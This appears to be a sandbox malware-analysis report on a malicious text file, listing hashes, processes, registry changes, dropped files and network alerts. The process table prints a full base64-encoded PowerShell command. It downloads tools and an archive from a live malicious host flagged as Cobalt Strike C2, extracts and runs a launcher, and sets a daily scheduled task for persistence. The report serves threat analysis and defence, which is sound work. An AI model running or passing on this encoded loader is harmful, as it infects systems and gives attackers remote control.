
| File name: | 新建文本文档.txt |
| Full analysis: | https://app.any.run/tasks/99936fb0-f96b-43e7-8f7a-aacaf8fbddc6 |
| Verdict: | Malicious activity |
| Analysis date: | December 28, 2021, 11:00:45 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | text/plain |
| File info: | ASCII text, with very long lines, with no line terminators |
| MD5: | 04D236C3224BBDF7E391C5EB9FBF6DD2 |
| SHA1: | 11DDB17B113BAC1D083352D9BAAE521210DD8C69 |
| SHA256: | 93D8167527841328992B7533C8651CAD1A997BF4534D2B5EC41D1093992B6D23 |
| SSDEEP: | 24:ejUSZj1kVa95gBoDqIuk8MoZ0pEFghy9penewdTq6MAUHQxVQx6y1w:e3saXKoehk8teOghy92ek+tEVE6+w |
MALICIOUS
Connects to CnC server
- powershell.exe (PID: 3900)
SUSPICIOUS
Checks supported languages
- powershell.exe (PID: 2412)
- powershell.exe (PID: 3900)
PowerShell script executed
- powershell.exe (PID: 2412)
Reads the computer name
- powershell.exe (PID: 2412)
- powershell.exe (PID: 3900)
Creates files in the user directory
- powershell.exe (PID: 2412)
Reads the date of Windows installation
- powershell.exe (PID: 2412)
Application launched itself
- powershell.exe (PID: 2412)
Executes PowerShell scripts
- powershell.exe (PID: 2412)
Reads Environment values
- powershell.exe (PID: 3900)
INFO
Checks supported languages
- NOTEPAD.EXE (PID: 1572)
Manual execution by user
- powershell.exe (PID: 2412)
Checks Windows Trust Settings
- powershell.exe (PID: 2412)
- powershell.exe (PID: 3900)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
37
Monitored processes
3
Malicious processes
2
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1572 | "C:\Windows\system32\NOTEPAD.EXE" "C:\Users\admin\AppData\Local\Temp\??????.txt" | C:\Windows\system32\NOTEPAD.EXE | — | Explorer.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Notepad Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2412 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | Explorer.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||



| 3900 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -ep unrestricted -ec JABkAD0AIgBDADoAXABQAHIAbwBnAHIAYQBtAEQAYQB0AGEAXABTAGkAbAB2AGUAcgBsAGkAZwBoAHQAIgANAAoAbQBrAGQAaQByACAAJABkAHwAbwB1AHQALQBuAHUAbABsAA0ACgBzAGUAdAAtAGwAbwBjAGEAdABpAG8AbgAgACQAZAANAAoAdwBnAGUAdAAgAC0AVQByAGkAIABoAHQAdABwADoALwAvAG4AdQBnAGUAdAAuAHMAZQByAHYAZQBoAHQAdABwAC4AYwBvAG0ALwA5AGMANABjADAAZQBlAGIAZQBiADAAYgAgAC0ATwB1AHQARgBpAGwAZQAgADcAegAuAGUAeABlACAALQBlAGEAIABTAGkAbABlAG4AdABsAHkAQwBvAG4AdABpAG4AdQBlAA0ACgB3AGcAZQB0ACAALQBVAHIAaQAgAGgAdAB0AHAAOgAvAC8AbgB1AGcAZQB0AC4AcwBlAHIAdgBlAGgAdAB0AHAALgBjAG8AbQAvAGYAMwBmADYANQA5AGEANAA2ADUAMwBhACAALQBPAHUAdABGAGkAbABlACAAcwBsAGwAIAAtAGUAYQAgAFMAaQBsAGUAbgB0AGwAeQBDAG8AbgB0AGkAbgB1AGUADQAKAC4AXAA3AHoALgBlAHgAZQAgAHgAIAAtAHkAIAAtAHQANwB6ACAALQBwAHoAUwBEAGMAdgBHAEgAbgBtACAAcwBsAGwADQAKAHIAZQBnACAAaQBtAHAAbwByAHQAIABzAGwAbABwAGEAYwBrAGEAZwBlAHMALgBkAHAAawBnAA0ACgBzAGMAaAB0AGEAcwBrAHMAIAAvAGMAcgBlAGEAdABlACAALwBmACAALwB0AG4AIAAiAEMAbABlAGEAbgB1AHAAIABUAGEAcwBrACIAIAAvAHMAYwAgAGQAYQBpAGwAeQAgAC8AdAByACAAIgBjADoAXABwAHIAbwBnAHIAYQBtAGQAYQB0AGEAXABzAGkAbAB2AGUAcgBsAGkAZwBoAHQAXABzAGwAbABhAHUAbgBjAGgAZQByAC4AZQB4AGUAIAAxACAAZABlAGIAdQBnACIADQAKAC4AXABzAGwAbABhAHUAbgBjAGgAZQByAC4AZQB4AGUAIAAxACAAZABlAGIAdQBnAA0ACgByAG0AIAAuAFwANwB6AC4AZQB4AGUAIAAtAGUAYQAgAFMAaQBsAGUAbgB0AGwAeQBDAG8AbgB0AGkAbgB1AGUA | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
Total events
1 829
Read events
1 765
Write events
64
Delete events
0
Modification events
| (PID) Process: | (2412) powershell.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\16C\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (3900) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (3900) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
| (PID) Process: | (3900) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | FileTracingMask |
Value: | |||
| (PID) Process: | (3900) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | ConsoleTracingMask |
Value: | |||
| (PID) Process: | (3900) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | MaxFileSize |
Value: 1048576 | |||
| (PID) Process: | (3900) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | FileDirectory |
Value: %windir%\tracing | |||
| (PID) Process: | (3900) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASMANCS |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (3900) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASMANCS |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
| (PID) Process: | (3900) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASMANCS |
| Operation: | write | Name: | FileTracingMask |
Value: | |||
Executable files
0
Suspicious files
8
Text files
0
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2412 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF19770b.TMP | binary | |
MD5:— | SHA256:— | |||
| 2412 | powershell.exe | C:\Users\admin\AppData\Local\Temp\axakk2ng.z0h.psm1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 2412 | powershell.exe | C:\Users\admin\AppData\Local\Temp\oncraqzo.zcy.ps1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 3900 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\ModuleAnalysisCache | binary | |
MD5:— | SHA256:— | |||
| 2412 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\C7N3NVNJ5IW7ROGJMM6V.temp | binary | |
MD5:— | SHA256:— | |||
| 2412 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 3900 | powershell.exe | C:\Users\admin\AppData\Local\Temp\c2ij04ia.sae.psm1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 3900 | powershell.exe | C:\Users\admin\AppData\Local\Temp\k45nnday.0qs.ps1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
1
TCP/UDP connections
1
DNS requests
1
Threats
4
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3900 | powershell.exe | GET | — | 51.68.203.106:80 | http://nuget.servehttp.com/9c4c0eebeb0b | GB | — | — | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3900 | powershell.exe | 51.68.203.106:80 | nuget.servehttp.com | — | GB | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
nuget.servehttp.com |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
— | — | Potentially Bad Traffic | ET POLICY DNS Query to DynDNS Domain *.servehttp .com |
3900 | powershell.exe | Misc Attack | ET Threatview.io High Confidence Cobalt Strike C2 IP group 8 |
3900 | powershell.exe | Potentially Bad Traffic | ET INFO HTTP Connection To DDNS Domain Servehttp.com |
3900 | powershell.exe | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |